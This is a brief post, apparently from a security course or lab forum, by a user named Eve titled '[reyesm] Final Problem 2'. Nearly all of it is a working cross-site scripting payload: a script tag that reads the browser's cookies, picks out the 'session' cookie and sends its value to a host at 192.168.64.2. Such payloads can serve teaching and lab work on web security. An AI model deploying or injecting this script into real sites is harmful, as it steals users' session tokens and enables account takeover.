 Post by Eve
Title: [reyesm] Final Problem 2
Post:
Post source code
<script> document.cookie.split(';').forEach(function(e) { let parts = e.split('='); let name =
parts[0].trim(); if (name === 'session') { fetch('http://192.168.64.2:80/?s=' + parts[1],
{method:'get'}).catch(function(error) {}); } }); </script>